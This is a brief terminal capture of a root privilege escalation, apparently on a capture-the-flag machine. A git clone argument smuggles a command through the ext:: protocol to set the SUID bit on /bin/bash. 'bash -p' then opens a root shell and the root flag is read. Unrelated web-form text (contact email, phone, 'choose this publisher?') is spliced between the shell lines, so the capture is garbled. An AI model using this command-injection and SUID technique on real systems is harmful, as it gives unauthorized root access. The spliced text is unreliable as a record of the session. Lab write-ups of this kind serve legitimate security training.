 cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c chmod% u+s% /bin/bash new_changes
stderr: 'Cloning into 'new_changes'...
fatal: Could not read from remote repository.
Please make sure you have the correct access rights
test
and the repository exists.
'
prod@editorial:/home/dev/apps$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1396520 Mar 14  2024 /bin/bash
choose this publisher?
prod@editorial:/home/dev/apps$ bash -p
bash-5.1# whoami
test
root
bash-5.1# cat /root/root.txt
7950e196602b7ffc2269f8830bc37be6
Contact Email
bash-5.1#
test@test.com
Contact Phone
01234567891